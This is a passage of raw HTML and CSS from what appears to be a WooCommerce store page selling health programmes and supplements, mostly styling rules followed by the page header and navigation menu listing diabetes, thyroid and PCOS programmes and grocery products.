update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-diabetes-mellitus tag-12924 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
